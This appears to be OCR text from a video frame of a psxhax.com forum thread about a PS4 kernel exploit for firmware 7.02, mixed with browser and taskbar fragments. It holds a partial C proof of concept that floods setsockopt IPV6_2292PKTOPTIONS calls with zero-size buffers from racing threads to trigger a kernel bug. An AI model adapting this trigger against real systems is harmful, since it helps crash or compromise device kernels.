 (71) Technical Abhimanyu - YouT
PS4 Kernel Exploit (KEX) for 7.02
PS4 Kernel Exploit (KEX) for 7.02
DKS - Home
psxhax.com/threads/ps4-kernel-exploit-kex-for-7-02-firmware-wait-for-jailbreak-before-updating.7529/page-10#post-147572
Home
Forums
Log in
Register
char *buf[0x4] = {};
printf("spamming zero size mbuf\n");
for (;;) {
setsockopt(s, IPPROTO_IPV6, IPV6_2292PKTOPTIONS, buf, 0);
}
}
int main() {
pthread_t t;
s = socket(AF_INET6, SOCK_DGRAM, 0);
pthread_create(&t, NULL, (void *)spam_valid, NULL);
spam_zero_size_mbuf();
}
hackerone.com
Andy Nguyen
Type here to search
ENG
21:42
07-07-2020
2